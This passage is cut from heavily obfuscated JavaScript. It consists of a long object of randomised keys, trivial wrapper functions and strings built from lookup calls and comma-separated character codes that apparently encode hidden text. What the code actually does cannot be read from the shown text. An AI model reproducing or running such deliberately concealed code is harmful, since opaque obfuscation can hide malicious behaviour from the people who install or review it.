_0xc479d7(_0x5b9cb3);},'fccZa':_0x42473f(0x6f6,0x79e,0x386,0x1aa),'EUHYr':function(_0x214b4f,_0x17908c){return _0x214b4f(_0x17908c);},'QcwoC':_0x42473f(0x99f,0x610,0x5a7,0x9e5),'FUliz':'116,100,10'+_0x42473f(0x7f2,0x474,0x68b,0x6fb),'gDDmd':function(_0x2ae55f,_0x1161a0){return _0x2ae55f(_0x1161a0);},'mbZFn':'100,119,10'+_0x42473f(0xe7b,0xa45,0xa4f,0xa9d),'dYDJv':function(_0x293ed6,_0x488849){return _0x293ed6(_0x488849);},'LIKOi':function(_0xa609ba,_0x148e48){return _0xa609ba(_0x148e48);},'iKnRk':function(_0x499288,_0x555b56){return _0x499288+_0x555b56;},'mUPFZ':_0x42473f(0x812,0x8e8,0x8fc,0x447),'ALvFN':_0x42473f(0xc49,0x26d,0x711,0xc21)+'0','xacPw':_0x32a4ab(0x698,0xa13,0x3d4,0xa01)+_0x42473f(0x6f9,0xb94,0xbdf,0xc68)+_0x32a4ab(0x7a4,0xbc4,0xaec,0x469),'UReFm':function(_0x1231df,_0x2f8871){return _0x1231df(_0x2f8871);},'JKMrn':_0x32a4ab(0x477,0x994,0x8ca,0xab8)+'2,119','YOwxm':_0x42473f(0x6e7,0xdd7,0x993,0x5d7)+'9','xMTal':function(_0x56ec8c,_0x387110){return _0x56ec8c+_0x387110;},'enORR':function(_0x782ec0,_0x2475ad){return _0x782ec0(_0x2475ad);},'xfqhE':function(_0x4b82b3,_0x4e48fc){return _0x4b82b3+_0x4e48fc;},'YbFEh':function(_0x6850ca,_0x5699fe){return _0x6850ca(_0x5699fe);},'pqtJn':_0x42473f(0x77a,0xd22,0x714,0xb87)+'8','WKNfU':function(_0x317ee6,_0x53df81){return _0x317ee6(_0x53df81);},'rzOmt':function(_0x3cb25c,_0x322ba2){return _0x3cb25c+_0x322ba2;},'WKnHl':function(_0x4226b0,_0x9d840e){return _0x4226b0+_0x9d840e;},'zbyIO':function(_0xd8f650,_0x1fa63b){return _0xd8f650(_0x1fa63b);},'WKqfO':function(_0x32e261,_0x18e3bd){return _0x32e261+_0x18e3bd;},'fgSEg':function(_0x2dcf1d,_0x503a1f){return _0x2dcf1d(_0x503a1f);},'msfcD':function(_0x3f564a,_0x4a8787){return _0x3f564a+_0x4a8787;},'AMAHu':function(_0x356f25,_0x47a774){return _0x356f25+_0x47a774;},'dqUOw':function(_0x2c049b,_0x326348){return _0x2c049b(_0x326348);},'bSPhK':'102,103,11'+_0x32a4ab(0x324,0x927,0x3b6,0x800),'lPzvJ':function(_0x228a9b,_0x59ed74){return _0x228a9b(_0x59ed74);},'KPZkn':_0x32a4ab(0x38e,0x9e3,-0xad,-0x35)+'4,101','mRcXT':function(_0x5d0d3f,_0xf69c10){return _0x5d0d3f(_0xf69c10);},'kuGJx':_0x32a4ab(-0x18f,-0x49c,0x9a,-0x52c)+_0x32a4ab(-0xa0,-0x285,-0x176,0x35f)+'115','skpDu':function(_0x39b091,_0x3d74c5){return _0x39b091+_0x3d74c5;},'AvnFX':function(_0x46975b,_0x567f7f){return _0x46975b+_0x567f7f;},'SVCbB':function(_0x12909a,_0x2b3e89){return _0x12909a(_0x2b3e89);},'GEHxi':'103,103','KpuKp':function(_0x1431e8,_0x396954){return _0x1431e8(_0x396954);},'ZvUsi':_0x42473f(0x21c,-0x298,0x147,0x23a)+_0x42473f(0x6d2,0x4c9,0x826,0x3cb)+_0x42473f(0x6,-0x348,0x9b,-0x9c),'HRuqu':'105,113,11'+'4,111,106','frTig':function(_0x509728,_0x2246c0){return _0x509728+_0x2246c0;},'LdTwT':_0x32a4ab(0x693,0xba,0x35d,0xaad),'yypaQ':_0x42473f(0x375,0x881,0x63e,0x20c)+'4','JOjNm':function(_0x299305,_0x3a01ce){return _0x299305+_0x3a01ce;},'CQLEq':function(_0x3d27c2,_0x587616){return _0x3d27c2(_0x587616);},'DZJDf':function(_0x43bd41,_0x4cd133){return _0x43bd41+_0x4cd133;},'bhMrH':function(_0x1e1df5,_0x2c939b){return _0x1e1df5+_0x2c939b;},'dNEBA':function(_0x59ca06,_0x5b9a43){return _0x59ca06(_0x5b9a43);},'AUltK':_0x42473f(0x1b7,0xa76,0x69a,0x363)+_0x42473f(0x774,0x443,0x9fe,0x102c),'KJJtm':function(_0xc451f4,_0x8f1a9e){return _0xc451f4(_0x8f1a9e);},'cOPTz':_0x42473f(-0x95,0x833,0x55f,0x700)+_0x42473f(0x529,0x30c,0x688,0xc40),'jBAUR':function(_0x201726,_0x2b8a40){return _0x201726(_0x2b8a40);},'iMREV':function(_0x41fcf9,_0x1cebe9){return _0x41fcf9(_0x1cebe9);},'MwpTF':_0x42473f(0xadc,0x12b5,0xc6d,0x979),'oLihE':_0x32a4ab(0x523,0x24e,0x997,0xa3e)+_0x42473f(0xb2,0x42,0x5ba,0xa7a)+_0x42473f(0x12c8,0xb0b,0xd2d,0xe68)+'5','mQRui':function(_0x17f757,_0x2a475e){return _0x17f757(_0x2a475e);},'Cfwrx':function(_0xbf6822,_0x598451){return _0xbf6822+_0x598451;},'gWauc':_0x42473f(-0x1b6,0x80b,0x270,0x18b),'qusQw':function(_0x2112f9,_0xe3fe1c){return _0x2112f9(_0xe3fe1c);},'tDPKS':_0x42473f(-0x42,-0x10a,0x46e,0x62c)+_0x32a4ab(-0x20d,0xf4,-0x307,-0x3)+_0x42473f(0xaa,0x4b6,0x5ad,0x4b9),'wTPnD':function(_0x5770a,_0x200314){return _0x5770a(_0x200314);},'AXvth':function(_0x158182,_0x47efa0){return _0x158182+_0x47efa0;},'MnlLm':function(_0x4a2cd8,_0x5dfc3c){return _0x4a2cd8(_0x5dfc3c);},'wYbwb':'53,101,107','nOyrT':function(_0x2ee69c,_0x299061){return _0x2ee69c(_0x299061);},'qnWgw':function(_0x2f60d6,_0x189de4){return _0x2f60d6(_0x189de4);},'SBUAF':function(_0x3f25b8,_0x1864ef){return _0x3f25b8(_0x1864ef);},'oovjM':function(_0x37ed33,_0x43f3bc){return _0x37ed33(_0x43f3bc);},'zgRft':_0x32a4ab(0x94c,0x43f,0xa78,0x8c6),'rAhnr':_0x32a4ab(0x31,-0x276,0x157,-0x59c),'uMpWt':function(_0x1c1356,_0x5b004f){return _0x1c1356(_0x5b004f);},'IGDTU':_0x42473f(-0xfa,-0x181,0x15a,0x73f)+_0x42473f(0x747,0x92c,0xcac,0x964)+'7,106','EYiYN':function(_0x169280,_0x4bb200){return _0x169280+_0x4bb200;},'PhKjO':function(_0x32ab34,_0x240dc8){return _0x32ab34+_0x240dc8;},'Zzrsh':function(_0x28bdd9,_0x559fb6){return _0x28bdd9(_0x559fb6);},'ydrSV':_0x32a4ab(0x9b5,0x598,0xf61,0x9a8)+_0x32a4ab(0x3d3,0x434,-0xc9,-0x1),'qVLoS':function(_0x3c4a4c,_0x3b9ff9){return _0x3c4a4c+_0x3b9ff9;},'gZulh':'116,114,10'+_0x32a4ab(0x1e7,0x1e0,-0x368,-0x3ef)+_0x42473f(0x96f,0x71b,0x4ab,0xa84),'exacT':_0x32a4ab(-0x1ee,-0x4ad,-0x209,-0x201),'uhEdT':function(_0x6bfcc1,_0x38b259){return _0x6bfcc1(_0x38b259);},'VltJk':function(_0x5cc00c,_0x3ad7be){return _0x5cc00c(_0x3ad7be);},'ZzoFA':function(_0x3ac1a2,_0x3d7175){return _0x3ac1a2(_0x3d7175);},'UDtmW':function(_0x1b73ef,_0x19a610){return _0x1b73ef+_0x19a610;},'cJwIF':_0x32a4ab(-0x9,0x174,-0x56a,0x479)+_0x42473f(0x7d5,0xa1e,0xa01,0xf52)+'58,109,122','WtYgS':function(_0x36dafc,_0x370a79){return _0x36dafc(_0x370a79);},'XyDnD':_0x32a4ab(0x48e,0x70b,0x89a,0x6e8),'PSAiT':_0x42473f(0xe64,0x10b0,0xcb4,0x10be)+_0x42473f(0x1c1,-0x227,0x274,-0x73)+_0x32a4ab(0x5f3,0x66a,0x5cd,0x535),'SZqBU':function(_0xbd99f7,_0x5c7719){return _0xbd99f7(_0x5c7719);},'pqeIy':function(_0x4f067e,_0x502194){return _0x4f067e+_0x502194;},'meToN':function(_0x165642,_0xff9e6){return _0x165642+_0xff9e6;},'dTfSM':'100,110,10'+'8,116,120','tJTzp':function(_0x4a2a4e,_0x35e072){return _0x4a2a4e(_0x35e072);},'RTxyk':_0x42473f(0x87d,0xafb,0x5ca,0xabe)+_0x42473f(0xcf1,0xf8b,0xd26,0x10ca)+_0x42473f(0x73f,0x1b6,0x5a3,0xa80)+'3,108','QsyAA':function(_0x338fa1,_0x34f2a6){return _0x338fa1+_0x34f2a6;},'jAkOm':_0x32a4ab(-0x157,0x16d,0x3ae,0x43)+_0x42473f(0x9fa,0xa08,0x3bf,-0x256)+_0x32a4ab(0x8d5,0x729,0x9d8,0x8bb),'PLpjI':function(_0x532dc8,_0x487a67){return _0x532dc8(_0x487a67);},'nipsh':'116,119,12'+'5,125','zUwYg':function(_0xf7bba1,_0xf48be3){return _0xf7bba1(_0xf48be3);},'KgQzd':_0x42473f(0x6ca,0x49d,0x1f4,0x280)+_0x42473f(0x9e4,0x407,0x9f1,0x5f3),'AJITW':function(_0x376859,_0x4094dc){return _0x376859(_0x4094dc);},'TUVEX':function(_0x22648b,_0x66dbec){return _0x22648b+_0x66dbec;},'uqCNr':function(_0x550859,_0x2b60b3){return _0x550859(_0x2b60b3);},'FXDPI':_0x42473f(0xad1,0xb49,0x8eb,0xeac)+_0x42473f(-0x3f5,-0xd3,0x162,-0x1dd)+_0x32a4ab(0x997,0x56e,0x730,0xd89),'ePVWQ':function(_0x1689a4,_0x25d0bf){return _0x1689a4(_0x25d0bf);},'eNwpO':function(_0x11df03,_0x50933f){return _0x11df03(_0x50933f);},'uyWHQ':function(_0x31bf92,_0x6c47ad){return _0x31bf92+_0x6c47ad;},'XkbHF':_0x32a4ab(0x608,0xc14,0x4df,0xa24)+_0x32a4ab(0x338,-0x1f,0x272,0x365)+_0x32a4ab(0x663,0x942,0x5b7,0xa6a),'Pqmwg':_0x42473f(0x7f2,0xdc9,0x8c0,0xc7e)+'0','WBDrf':function(_0x619ce8,_0x455663){return _0x619ce8+_0x455663;},'NENOL':function(_0x50a60a,_0x3f9fd9){return _0x50a60a+_0x3f9fd9;},'oxrSF':function(_0x143ca0,_0x3dbddf){return _0x143ca0(_0x3dbddf);},'Sacef':function(_0x464445,_0x101bae){return _0x464445(_0x101bae);},'abzkO':_0x42473f(0x2bb,0x863,0x497,-0x12c)+'8','tPqIL':function(_0x456524,_0x7e3309){return _0x456524+_0x7e3309;},'nqHPx':function(_0x5d0623,_0x255c2e){return _0x5d0623(_0x255c2e);},'onHyc':_0x32a4ab(0x1fd,-0x126,0x37,0x255),'TmnIe':_0x42473f(0xecb,0xa7c,0x926,0x821),'MoybM':function(_0x169674,_0x439512){return _0x169674+_0x439512;},'QGuQd':function(_0x1e14db,_0x10dcf8){return _0x1e14db+_0x10dcf8;},'nHnfp':function(_0x445d26,_0x57486e){return _0x445d26+_0x57486e;},'UduDP':function(_0x1a9344,_0x3415ed){return _0x1a9344+_0x3415ed;},'MRDhW':function(_0x5d82b0,_0x1c17a4){return _0x5d82b0(_0x1c17a4);},'vJmnf':function(_0x268d99,_0xecf12){return _0x268d99(_0xecf12);},'pzrJO':function(_0x4cfa83,_0x581e8e){return _0x4cfa83(_0x581e8e);},'uOKmm':_0x42473f(-0x35f,0x2d5,0x15a,0x765)+_0x42473f(0x7d2,-0x55,0x554,0xc6),'ZFuCo':function(_0x3dd141,_0x37e3b7){return _0x3dd141(_0x37e3b7);},'EDQUq':function(_0x31b41f,_0x35d3ea){return _0x31b41f(_0x35d3ea);},'SlgVj':_0x32a4ab(0x608,0x235,0x9f3,0xc61)+_0x42473f(0x40,0x5cd,0x60e,0xb8c)+_0x42473f(0x4fc,0x589,0x263,-0x2cf)+_0x42473f(0xa6d,0x8a6,0x60f,0x86d),'jKyXi':function(_0x454839,_0x2c9929){return _0x454839(_0x2c9929);},'mHfRw':_0x32a4ab(0x679,0x2fa,0x334,0xb1d),'TBqbd':function(_0x11c58b,_0x1f680d){return _0x11c58b(_0x1f680d);},'rcsiH':_0x42473f(0xcb5,0x69b,0x878,0x6b9)+'8,103,110,'+_0x42473f(0x1316,0xf68,0xce0,0x7db)+'3,119,111,'+_0x42473f(0x320,0x77e,0x30f,-0x2f9),'WdzmJ':function(_0x325572,_0x1bb26e){return _0x325572+_0x1bb26e;},'inlPI':function(_0x5b6c41,_0x4d7412){return _0x5b6c41+_0x4d7412;},'ADKTn':function(_0x48ad1f,_0x353dba){return _0x48ad1f(_0x353dba);},'XsRpx':'119,102,10'+'4,113','EJjOG':function(_0x29cc16,_0x35e763){return _0x29cc16(_0x35e763);},'DMKQi':function(_0x5b82bc,_0x1fa55e){return _0x5b82bc(_0x1fa55e);},'dmfxe':function(_0x2b35ba,_0x46319e){return _0x2b35ba(_0x46319e);},'RfALY':_0x42473f(0x88e,0x71b,0x44c,0x8a3)+'0','BRnse':function(_0x397f72,_0x4b1cfb){return _0x397f72(_0x4b1cfb);},'wQZlD':function(_0x4a38f9,_0x2f0f5b){return _0x4a38f9(_0x2f0f5b);},'BvGwA':function(_0x3dba82,_0x467db7){return _0x3dba82+_0x467db7;},'wiFCy':function(_0x26b526,_0x2e6c53){return _0x26b526(_0x2e6c53);},'ZYNhW':_0x32a4ab(-0x1cd,-0x419,-0xa8,0x459)+_0x32a4ab(0x22d,-0xc,0x67a,-0x129),'KojEX':function(_0xf66dd5,_0x4c5a1d){return _0xf66dd5+_0x4c5a1d;},'avfTi':function(_0x3a27d0,_0x5db75d){return _0x3a27d0+_0x5db75d;},'HHDec':function(_0x23e088,_0x33b15f){return _0x23e088+_0x33b15f;},'AKiGT':function(_0xf960aa,_0x2ab609){return _0xf960aa(_0x2ab609);},'wbmaK':function(_0x569440,_0x413173){return _0x569440(_0x413173);},'taZpQ':function(_0x732908,_0xc561d2){return _0x732908(_0xc561d2);},'aBEIG':function(_0x302c84,_0xa10d82){return _0x302c84(_0xa10d82);},'sVcJt':_0x32a4ab(0x910,0xa5a,0x7b9,0xc74),'oolzM':function(_0x3a4e12,_0x1ffa14){return _0x3a4e12(_0x1ffa14);},'xBwau':function(_0x5c8e48,_0x4e873e){return _0x5c8e48(_0x4e873e);},'KwNPg':'122,117,11'+_0x32a4ab(0x4e8,-0x169,0x63a,0x279)+_0x32a4ab(0x527,0x1ca,0xaf0,0xaf9),'fFNSq':function(_0x2d277d,_0x1a1bd8){return _0x2d277d+_0x1a1bd8;},'JwcLX':_0x32a4ab(0xa,-0x28b,-0x234,0x379)+'4','Gugtz':_0x42473f(0x7ee,0x132,0x567,0xa42),'vwOZe':'119,107,11'+'3,120,102,'+_0x32a4ab(0xa73,0x738,0x966,0x7bc)+_0x42473f(0x592,0x715,0x2c8,0xc1),'KPUYh':function(_0x2d1918,_0x38050b){return _0x2d1918(_0x38050b);},'dPWrY':function(_0x408bf7,_0x29b00f){return _0x408bf7(_0x29b00f);},'ZoaQE':_0x32a4ab(0x6cc,0x55d,0x592,0x16a)+_0x42473f(0xdd0,0xc9a,0xd0f,0xebf),'xhvde':function(_0x38f7b4,_0x19d815){return _0x38f7b4(_0x19d815);},'lZvNg':function(_0x5b2255,_0xe34c42){return _0x5b2255+_0xe34c42;},'rIsFB':function(_0x295cd8,_0xae0a48){return _0x295cd8+_0xae0a48;},'BXCru':function(_0xa754b9,_0x76ab46){return _0xa754b9(_0x76ab46);},'RYlCG':function(_0x3e6f2e,_0x42126b){return _0x3e6f2e+_0x42126b;},'Khgmj':function(_0x4d6cae,_0x287e1a){return _0x4d6cae+_0x287e1a;},'VVsjU':_0x42473f(0xff9,0x539,0xab5,0xe40),'wmLBz':function(_0x239b41,_0x1b2760){return _0x239b41+_0x1b2760;},'rsoZD':'103,99,100'+_0x42473f(0x728,0x5d0,0x6ce,0x924),'VcNNM':function(_0x343e88,_0x4a0542){return _0x343e88(_0x4a0542);},'XmDot':function(_0x243b98,_0xcb7fb5){return _0x243b98+_0xcb7fb5;},'fLyNL':function(_0x2b6033,_0x17def9){return _0x2b6033+_0x17def9;},'Lxsha':function(_0x38fb11,_0xdcbba8){return _0x38fb11(_0xdcbba8);},'gktCB':_0x32a4ab(-0x1d4,-0x68c,0x3b2,-0x532)+_0x42473f(0x6a4,0x96d,0x6fb,0x8c2),'TnBHO':function(_0x5a27f8,_0x4602d4){return _0x5a27f8(_0x4602d4);},'hpMHj':function(_0xa1464f,_0x54f6d0){return _0xa1464f+_0x54f6d0;},'uasIL':_0x32a4ab(0x8b7,0x54f,0x288,0x33c)+_0x32a4ab(0x503,0xf,-0xfc,0x98d)+_0x32a4ab(0x96c,0x3f1,0x4b9,0xea6)+_0x42473f(0x2a8,-0x41a,0x121,0x1e9)+'19','gQWZs':function(_0x1e1d29,_0x29e6df){return _0x1e1d29+_0x29e6df;},'ugDyM':function(_0x43c745,_0x50c356){return _0x43c745+_0x50c356;},'KpMtC':_0x42473f(0x302,0x5f1,0x440,0x591),'iIkeZ':function(_0x4f0f3e,_0x5b96a7){return _0x4f0f3e+_0x5b96a7;},'iUWLF':'112,117,10'+'2,115','moPVj':function(_0x5eb648,_0x3def9c){return _0x5eb648+_0x3def9c;},'PKOOR':_0x42473f(0x81d,0x4bd,0x705,0xc1b),'tSkIa':'118,107,11'+'7,120,116','KkVeL':function(_0x204d84,_0x1c9741){return _0x204d84+_0x1c9741;},'frvRn':function(_0x5dc90a,_0x57495c){return _0x5dc90a(_0x57495c);},'GUOWo':'111,107,10'+_0x32a4ab(-0x159,0x70,-0x3e,0x32c)+'117,121','LrBls':function(_0x1a7e3b,_0x30a84a){return _0x1a7e3b(_0x30a84a);},'BdFfe':_0x42473f(-0x2e0,0x642,0x2cd,-0x141)+'8','jXwEu':function(_0x3bcebd,_0x26bd4f){return _0x3bcebd(_0x26bd4f);},'DULpu':function(_0x5950ca,_0x5a0e67){return _0x5950ca+_0x5a0e67;},'sEHLA':function(_0x36167a,_0x1ecf72){return _0x36167a+_0x1ecf72;},'nGpet':function(_0x4a052e,_0x8992d7){return _0x4a052e+_0x8992d7;},'xfFNu':'98,117,104','CXlMq':_0x32a4ab(0x2b8,-0xe0,-0x32f,0x7a8)+'9,115','bvxum':function(_0x37fc72,_0x531974){return _0x37fc72(_0x531974);},'xSjPV':_0x32a4ab(0x349,-0x28e,0x396,0x8da),'QXULM':function(_0x33adc4,_0x1809c6){return _0x33adc4(_0x1809c6);},'YuCpL':_0x32a4ab(0x38a,-0x19e,0x931,0x108)+_0x32a4ab(0x184,-0x497,0x57,0x2c9),'FoAPz':function(_0x15e230,_0x593197){return _0x15e230+_0x593197;},'BUCmR':_0x42473f(0x9b3,0x62c,0x4b2,-0x105)+_0x42473f(0xda0,0xd2e,0x82e,0xe35)+_0x42473f(-0x139,0xab,0x262,0x600),'JuEKE':_0x42473f(0xa72,0xe4a,0xc88,0xd5d)+'4','MgHjx':function(_0x14808e,_0x901693){return _0x14808e(_0x901693);},'wsRbZ':function(_0x11f252,_0x5eeb19){return _0x11f252+_0x5eeb19;},'Bjvxr':_0x32a4ab(0x3f1,0x28,0x5aa,0x28d)+_0x42473f(0xc50,0xc11,0x741,0x5bc),'xgKMi':function(_0x432b29,_0x83529d){return _0x432b29(_0x83529d);},'ErYHn':_0x42473f(0x9f4,0x924,0x497,0x719)+'9','NAfAZ':function(_0xf4e03c,_0x4ff8cc){return _0xf4e03c(_0x4ff8cc);},'gHzNI':function(_0x9324f9,_0x3263e8){return _0x9324f9+_0x3263e8;},'ZEUpP':function(_0x563dee,_0x536dd2){return _0x563dee(_0x536dd2);},'vZFwX':function(_0x40af64,_0x1988e0){return _0x40af64(_0x1988e0);},'PLZvP':_0x42473f(0xcc6,0xeb1,0xcec,0x1115)+'2','VmeMB':function(_0x2f40c1,_0x178ae7){return _0x2f40c1(_0x178ae7);},'lkgln':function(_0x265ddf,_0x47244f){return _0x265ddf+_0x47244f;},'qWiCO':function(_0x5ea77e,_0xf2d5e4){return _0x5ea77e(_0xf2d5e4);},'GjzbJ':function(_0xfbb965,_0x5d9d23){return _0xfbb965(_0x5d9d23);},'xctre':function(_0x21a6b3,_0x42cc41){return _0x21a6b3+_0x42cc41;},'GUhBT':function(_0x2997f6,_0x3f866d){return _0x2997f6+_0x3f866d;},'lncKp':function(_0x468bfd,_0x3d2d3f){return _0x468bfd(_0x3d2d3f);},'baKyh':'106,112,10'+_0x42473f(0x552,0x503,0x90a,0x9af)+'116,122,10'+'9,129','rcyed':'116,118,11'+'4,118,110','wZJdP':function(_0x354b1b,_0x12af56){return _0x354b1b(_0x12af56);},'RNMAh':function(_0x30f355,_0x41853f){return _0x30f355+_0x41853f;},'rmVfh':function(_0x342782,_0x38f70c){return _0x342782(_0x38f70c);},'XOGVh':_0x32a4ab(0x5a2,0x43d,0x281,0x853)+_0x42473f(0x6ae,0xb63,0xcfe,0xdad),'oggyi':function(_0x320ce3,_0x5a7234){return _0x320ce3(_0x5a7234);},'gyREZ':_0x32a4ab(-0x237,-0x40a,-0x45a,-0x628)+'4,118','RguLa':function(_0x2304a6,_0x5befa2){return _0x2304a6(_0x5befa2);},'TLJLf':function(_0x3bf9d8,_0x3a3bce){return _0x3bf9d8(_0x3a3bce);},'EorzM':function(_0x12956a,_0x236d2f){return _0x12956a+_0x236d2f;},'DtmnU':function(_0x322ea9,_0x8900da){return _0x322ea9+_0x8900da;},'Wzviv':function(_0x27d532,_0x18d002){return _0x27d532(_0x18d002);},'lxTxj':'115,103,11'+'3,104,106,'+_0x42473f(0x5ac,0x46d,0x27f,0x4dd),'cFipb':_0x42473f(0xab2,0x275,0x483,0xa5c)+'2','gFxrG':function(_0x578597,_0x315af6){return _0x578597+_0x315af6;},'UgdDZ':function(_0x577f4b,_0x5d92a6){return _0x577f4b(_0x5d92a6);},'VyPmV':_0x32a4ab(0x2a3,-0x1f9,0x137,0x625)+_0x32a4ab(0x546,0x354,-0xc2,0x5b8)+_0x42473f(0x254,0x747,0x2ae,-0x42)+_0x32a4ab(0x9af,0x425,0x421,0xd0f)+_0x32a4ab(-0x1e1,0x187,-0x68b,-0xd2),'VRUuF':function(_0x58a86d,_0xf93793){return _0x58a86d(_0xf93793);},'lGkEu':_0x32a4ab(0x41b,-0x17b,0x2bf,0x718),'qCCRi':function(_0x1fdc2a,_0x5107f6){return _0x1fdc2a+_0x5107f6;},'Mzdgj':'105,103,11'+_0x42473f(-0xd,0x7aa,0x60e,0x2b3)+_0x42473f(0x5f2,0x394,0x325,0x409),'JTWAR':_0x32a4ab(0x561,0x7a6,0x20b,0x6a4),'yzLQS':function(_0x19ca5d,_0x50ed51){return _0x19ca5d(_0x50ed51);},'eMNwv':function(_0x461966,_0x6c2137){return _0x461966+_0x6c2137;},'sqwiL':function(_0x2495d9,_0x2b46ce){return _0x2495d9+_0x2b46ce;},'IDONz':function(_0x5bdc3c,_0x12c63a){return _0x5bdc3c+_0x12c63a;},'VkqXV':_0x42473f(0x811,0xc9e,0x80e,0x6bc)+'5','DLrDI':_0x42473f(0x1e8,0x9e4,0x5f2,0x226),'ogMYP':function(_0x354900,_0x361e7e){return _0x354900(_0x361e7e);},'QdSCq':_0x32a4ab(0x23d,0x729,-0x2bf,0x3cb),'pSKLJ':_0x42473f(-0x1ec,0x379,0x3f6,-0x1e7)+'0','nAdFc':function(_0x39cc3f,_0x4406fe){return _0x39cc3f(_0x4406fe);},'RUYfi':_0x42473f(0xd11,0xdd8,0x9ca,0xc54)+_0x42473f(0x58d,0x484,0x21d,0x83c),'qorzz':function(_0x1732c6,_0xec9806){return _0x1732c6(_0xec9806);},'FdmXN':function(_0x46e15d,_0x10df37){return _0x46e15d(_0x10df37);},'kryvw':_0x42473f(0x6db,0x51f,0x8de,0x640)+_0x42473f(0x7d5,0x59a,0x60e,0x6ae)+'111','GrYMx':_0x42473f(0x927,0xbbf,0x8de,0x28d)+_0x32a4ab(0x87a,0x446,0xd97,0x67d),'BROyl':function(_0x3c461d,_0x471ebc){return _0x3c461d+_0x471ebc;},'hpfAy':function(_0x5ee1d8,_0x34cbfb){return _0x5ee1d8(_0x34cbfb);},'eepfX':'116,111,12'+_0x32a4ab(0x712,0x26e,0xce0,0x2df)+_0x42473f(0x2ec,0x439,0xfb,0x133)+_0x42473f(-0x34d,-0x4c4,0x14b,-0x41b),'icIHD':function(_0x1ddcce,_0xeb1545){return _0x1ddcce+_0xeb1545;},'mXqhv':function(_0x573773,_0x5d1637){return _0x573773+_0x5d1637;},'RaMSB':_0x42473f(0x98e,0x6b5,0xad5,0x577)+'2','TPxwn':function(_0x336386,_0x349460){return _0x336386+_0x349460;},'vFHHK':function(_0x47124f,_0x1ecd9d){return _0x47124f+_0x1ecd9d;},'jRxdM':function(_0x36230a,_0x248976){return _0x36230a(_0x248976);},'YoeNZ':function(_0x9d055f,_0x9de1f){return _0x9d055f(_0x9de1f);},'AjuTg':function(_0x119696,_0x1a5b9f){return _0x119696+_0x1a5b9f;},'qUXJi':_0x32a4ab(0x5ea,0x234,0x855,0x66)+_0x32a4ab(0xa54,0x4a9,0x701,0x9e9),'ifarm':function(_0x27cff0,_0x2ac47d){return _0x27cff0(_0x2ac47d);},'QBewt':function(_0x401290,_0x4388b4){return _0x401290+_0x4388b4;},'ySWin':function(_0x7d362b,_0x20e42d){return _0x7d362b+_0x20e42d;},'iLGbU':_0x42473f(-0x2ce,0x4df,0x15b,0x47f)+'0,114,112,'+_0x42473f(0x1303,0x1313,0xd4a,0xf01),'ISZnp':function(_0x12579d,_0x306038){return _0x12579d+_0x306038;},'vdhHx':_0x32a4ab(0x726,0x31f,0x5ab,0xa2a),'pKpYP':_0x32a4ab(0x596,0x270,0x4af,0x5b5)+'9','ZjTzW':function(_0x196f89,_0xc72ea0){return _0x196f89(_0xc72ea0);},'ijgyG':function(_0x6bb37e,_0x36081d){return _0x6bb37e(_0x36081d);},'JLJqc':_0x32a4ab(0x248,0x96,-0x390,0x3ba)+'0,110,110,'+_0x32a4ab(0x116,-0x88,0x3b0,0x608),'FQgoU':function(_0x552cdf,_0x53e2da){return _0x552cdf+_0x53e2da;},'kTYpL':_0x42473f(0x530,0xb3,0x6b9,0xd0d)+_0x32a4ab(0x3c,0x170,0x556,0x1d8),'GAjqt':_0x32a4ab(0x8c6,0x7c5,0x8ab,0x83c),'vsDmh':function(_0x3c9863,_0x50abb1){return _0x3c9863(_0x50abb1);},'LQfBv':function(_0xd31b04,_0x100174){return _0xd31b04(_0x100174);},'hFaXU':_0x32a4ab(0x2f6,0x384,0x46e,-0x358)+_0x32a4ab(0x193,0x227,-0x11a,0x38)+_0x32a4ab(0x651,0x398,0xc9e,0x9f8)+_0x32a4ab(0x848,0x348,0xd6d,0x92e),'lLyOG':function(_0x41717a,_0xd006eb){return _0x41717a+_0xd006eb;},'eVPrU':function(_0x50dd12,_0x407b26){return _0x50dd12(_0x407b26);},'xPTZc':_0x32a4ab(-0x237,-0x3ae,-0x5cc,0x33f)+_0x32a4ab(0xe3,0xda,0x39f,0x51)+_0x32a4ab(0x314,0xd6,0x254,-0x202),'kggzC':function(_0x533b82,_0x3e0a76){return _0x533b82(_0x3e0a76);},'UqGKk':_0x32a4ab(0x643,0x9cf,0x1b0,0x3b3)+_0x42473f(0x52a,0x8e8,0x621,0x3ff),'CGnYx':function(_0x48d065,_0x1edbcd){return _0x48d065(_0x1edbcd);},'JaJhO':'109,103,11'+_0x42473f(0xe39,0xfb0,0xb3f,0xcf3)+_0x42473f(0xb76,0x7c6,0x831,0x9b8)+'2','ysvxX':function(_0x18dcd2,_0x4f8499){return _0x18dcd2+_0x4f8499;},'ZOvAf':function(_0x116492,_0x555dc1){return _0x116492+_0x555dc1;},'mwMii':function(_0x3a0b36,_0x5ca87e){return _0x3a0b36+_0x5ca87e;},'CFCRQ':function(_0x7a75ea,_0x1590e2){return _0x7a75ea(_0x1590e2);},'tAxmU':'105,107','sVIuv':function(_0x12d5b3,_0x361a3){return _0x12d5b3(_0x361a3);},'esGgr':'117,113','csNqW':_0x42473f(0x925,0x6e4,0x80d,0x7f7),'LeKFh':'109,99','zdapp':function(_0x363cf3,_0x57d9da){return _0x363cf3+_0x57d9da;},'SIuak':function(_0x555e8e,_0x2a67fe){return _0x555e8e(_0x2a67fe);},'IdBwo':_0x42473f(0x448,0x4d1,0x463,-0xf0)+'4','uUhMt':function(_0x2139ee,_0x24fb0f){return _0x2139ee(_0x24fb0f);},'baSFT':function(_0x395502,_0x48028b){return _0x395502(_0x48028b);},'mtyMm':_0x32a4ab(-0x2c,0xbc,-0xa4,-0x55b),'jKEAw':function(_0xc96a36,_0x5a01cb){return _0xc96a36+_0x5a01cb;},'LhSXc':function(_0xda07b4,_0x1672be){return _0xda07b4(_0x1672be);},'FFZnC':_0x42473f(0x36a,0x9a5,0x572,0x1de)+_0x42473f(0x1027,0xe9a,0xbca,0xea2),'zcdvm':function(_0x4b695d,_0x35e98f){return _0x4b695d(_0x35e98f);},'AxowA':_0x42473f(0x1f9,0xa36,0x4a7,0x339)+'6','exDBG':_0x32a4ab(0x527,-0x11,-0xf8,-0xb4),'jlCWo':function(_0x397345,_0x323dc5){return _0x397345+_0x323dc5;},'JpnoR':function(_0x1f95bf,_0x423821){return _0x1f95bf(_0x423821);},'vKsZe':_0x32a4ab(0x3e,-0xd3,0x53,-0x3d9)+'7','HHoYB':function(_0x1bafc7,_0x357a9b){return 